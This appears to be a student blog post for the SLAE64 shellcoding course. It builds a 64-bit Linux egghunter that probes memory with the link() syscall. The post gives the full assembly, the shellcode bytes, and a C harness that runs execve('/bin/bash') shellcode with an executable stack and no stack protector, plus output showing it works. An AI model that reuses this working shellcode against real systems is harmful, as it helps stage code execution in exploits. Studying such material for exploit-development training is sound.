SLAE64 Assignment 3 - EggHunter

Overview
For the third assignment of the SLAE64 course I created a 64 bit egghunter. To check if the memory is readable, the egghunter uses the link() system call.
The egghunter scans the hosts process memory, byte by byte, in search for the egg. Once the egghunter finds the egg, it will check to see if there is 2 eggs or only one instance of the egg. If there is only 1 instance of the egg, then the egg hunter is probably reading the egg from itself. To overcome this issue, the egg hunter must find the egg twice.
Creating the EggHunter
The Link System Call
To find detailed information about the link system call, the first thing we do is consult the man(uel) pages.
user$ man link.2
int link(const char *oldpath, const char *newpath);
rax=0x56 rdi=Address rsi=0x0
For the purpose of the egghunter, we do not care about what the function/system call really does. All we care about is that it will return an error if the memory address we feed it is not readable.
You may be thinking:
- “Why do I need to know if the address is readable or not?”
- “Why not just read/scan each byte of the memory space, regardless if it’s readable or not?”
Well, if you try that, you will quickly discover that your egghunter crash the host program. To avoid crashing, we will discover readability by passing the memory address to link as the first argument *oldpath. For the second argument *newpath we will set that to 0.
Assembly for our Link Function
lea rdi, [rdx+0x8] ; ARG1=*oldpath
xor rsi, rsi ; ARG2=*newpath
xor rax, rax ; reset rax for syscall
add al, 0x56 ; System Call for link()
syscall ; Executes link()
Link() - Cannot Read Memory
If the memory at the address in the RDI register is not readable, an error code will be returned in the rax register. After the system call, we will check for this error. If the error exists, then we will check the next memory page.
Next Memory Page Assembly
nextPage: ; Increment RDX to the next memory page
or dx, 0xfff ; 0xfff = 4096. Size of page
nextAddress: ; Increment RDX to the next memory address
inc rdx
lea rdi, [rdx+0x8] ; ARG1=*oldpath
xor rsi, rsi ; ARG2=*newpath
xor rax, rax ; reset rax for syscall
add al, 0x56 ; System Call for link()
syscall ; Executes link()
cmp al, 0xf2 ; Can memory address be read?
jz nextPage ; If no, check the next memory page
- The error for not being able to read the memory is
0xfffffffffffffff2. Checking the last byte works just as good as checking all 8 bytes, and it also makes our shellcode length smaller.
Check for the Egg
If the memory is readable, then we will check to see if our egg exists at the memory location.
jz nextPage ; If no, check the next memory page
xor rbx, rbx
add ebx, 0x50905090 ; Configure Egg in RBX
cmp [rdx], ebx ; Egg?
jnz nextAddress ; No Egg? Go to next memory page
If the egg does not exist, then we will increase the memory address by 1 byte and check again. We will continue scanning the memory space byte by byte, until either we find the egg or we cannot read the memory. If the memory is unreadable, we will check the next memory page by incrementing the address by 4096ish bytes.
Check for a Double Egg
If the egg exists, we will see if there are two instances of our egg, or only one. If only one egg exists, then that is not the egg(s) we are looking for. In such a case of only 1 egg, we will keep our scan continuing. Although if our egg exists twice, we will jump to our eggs and execute our payload.
cmp [rdx], ebx ; Egg?
jnz nextAddress ; No Egg? Go to next memory page
cmp [rdx+0x4], ebx ; second Egg?
jnz nextAddress ; No Egg? Check next memory address
jmp rdx ; EGG FOUND! Jump to Egg!
Testing the EggHunter
EggHunter Assembly
; Filename: eggHunter.nasm
; Author: boku
global _start
_start:
xor rcx, rcx ; RCX = 0x0
mul rcx ; RAX & RDX = 0x0
; Location Shellcode: 0x555555558060
; 0x555510100000
; gdb-peda$ vmmap
; Start End Perm Name
; 0x0000555555554000 0x0000555555557000 r-xp /home/beta/git/slae64/3-egghunter/Hunter
; 0x0000555555557000 0x0000555555558000 r-xp /home/beta/git/slae64/3-egghunter/Hunter
; 0x0000555555558000 0x0000555555559000 rwxp /home/beta/git/slae64/3-egghunter/Hunter
; 0x0000555555559000 0x000055555557a000 rwxp [heap]
add rdx, 0x55551010 ; Start at a higher address (hopefully reduce time)
shl rdx, 0x10 ; 0x55551010 => 0x555510100000
nextPage: ; Increment RDX to the next memory page
or dx, 0xfff ; 0xfff = 4096. Size of page
nextAddress: ; Increment RDX to the next memory address
; int link(const char *oldpath, const char *newpath);
inc rdx
lea rdi, [rdx+0x8] ; ARG1=*oldpath
xor rsi, rsi ; ARG2=*newpath
xor rax, rax ; reset rax for syscall
add al, 0x56 ; System Call for link()
syscall ; Executes link()
; Check if memory page is accessible
cmp al, 0xf2 ; Can memory address be read?
; strace ./eggHunter
; link(0x1008, NULL) = -1 EFAULT (Bad address)
jz nextPage ; If no, check the next memory page
xor rbx, rbx
add ebx, 0x50905090 ; Configure Egg in RBX
cmp [rdx], ebx ; Egg?
jnz nextAddress ; No Egg? Go to next memory page
cmp [rdx+0x4], ebx ; second Egg?
jnz nextAddress ; No Egg? Check next memory address
jmp rdx ; EGG FOUND! Jump to Egg!
Compiling the EggHunter
To test the egghunter, we create a simple C program that will search for our egg(s). Once we find our eggs, the egghunter will jump to our payload and execute our execve shellcode.
EggHunter C Program
// Shellcode Title: Linux/x64 - EggHunter Execve Shellcode (63 Bytes)
// Shellcode Author: Bobby Cooke
// Tested On: Kali Linux 5.3.0-kali3-amd64 x86_64
// Filename: Hunter.c
#include <stdio.h>
#include <string.h>
// This is the egg for our eggHunter
// the egg should be 4 bytes and be executable
#define egg "\x90\x50\x90\x50"
unsigned char shellcode[] = \
egg \
egg \
"\x48\x31\xf6" // xor rsi, rsi
"\x48\xf7\xe6" // mul rsi ; rdx&rax= 0x0
"\x48\x31\xff" // xor rdi, rdi
"\x57" // push rdi
"\x48\x83\xc2\x68" // add rdx, 0x68
"\x52" // push rdx
"\x48\xba\x2f\x62\x69\x6e\x2f\x62\x61\x73" // movabs rdx, 0x7361622f6e69622f ; "/bin/bas"
"\x52" // push rdx
"\x48\x31\xd2" // xor rdx, rdx
"\x48\x89\xe7" // mov rdi, rsp ; rdi = Pointer -> "/bin/bash"0x00
"\xb0\x3b" // mov al, 0x3b ; execve syscall number
"\x0f\x05"; // syscall ; call execve("/bin/bash", NULL, NULL)
// Replace the hardcoded egg with a variable.
// This allows us to easily change the egg for our eggHunter.
unsigned char egghunter[] = \
"\x48\x31\xc9" // xor rcx, rcx
"\x48\xf7\xe1" // mul rcx
"\x48\x81\xc2\x10\x10\x55\x55" // add rdx, 0x55551010 ; Start >0 (hopefully reduce time)
"\x48\xc1\xe2\x10" // shl rdx, 0x10 ; 0x55551010 => 0x555510100000
// nextPage:
"\x66\x81\xca\xff\x0f" // or dx, 0xfff ; 0xfff = 4096. Size of page
// nextAddress:
// ; int link(const char *oldpath, const char *newpath);
"\x48\xff\xc2" // inc rdx
"\x48\x8d\x7a\x08" // lea rdi, [rdx+0x8] ; ARG1=*oldpath
"\x48\x31\xf6" // xor rsi, rsi ; ARG2=*newpath
"\x48\x31\xc0" // xor rax, rax ; reset rax for syscall
"\x04\x56" // add al, 0x56 ; System Call for link()
"\x0f\x05" // syscall ; Executes link()
"\x3c\xf2" // cmp al, 0xf2 ; Can memory address be read?
"\x74\xe6" // jz nextPage ; If no, check the next memory page
"\x48\x31\xdb" // xor rbx, rbx
"\x81\xc3\x90\x50\x90\x50" // add ebx, 0x50905090 ; Configure Egg in RBX
"\x39\x1a" // cmp [rdx], ebx ; Egg?
"\x75\xde" // jnz nextAddress ; No Egg? Go to next memory page
"\x39\x5a\x04" // cmp [rdx+0x4], ebx ; second Egg?
"\x75\xd9" // jnz nextAddress ; No Egg? Check next memory address
"\xff\xe2"; // jmp rdx ; EGG FOUND! Jump to Egg!
int main()
{
printf("Memory Location of Shellcode: %p\n", shellcode);
printf("Memory Location of EggHunter: %p\n", egghunter);
printf("Size of Egghunter: %d\n", strlen(egghunter));
int (*ret)() = (int(*)())egghunter;
ret();
}
Testing the EggHunter
root# gcc -m64 -z execstack -fno-stack-protector Hunter.c -o Hunter
root# echo $$ | xargs ps
PID TTY STAT TIME COMMAND
13916 pts/4 Ss 0:00 /bin/bash
root# ./Hunter
Memory Location of Shellcode: 0x555555558060
Memory Location of EggHunter: 0x5555555580a0
Size of Egghunter: 63
root# echo $$ | xargs ps
PID TTY STAT TIME COMMAND
14495 pts/4 S 0:00 [bash]
- Awesome! Our EggHunter works!
SLAE64 Blog Proof
This blog post has been created for completing the requirements of the x86_64 Assembly Language and Shellcoding on Linux (SLAE64):
https://www.pentesteracademy.com/course?id=7
SLAE/Student ID: PA-10913




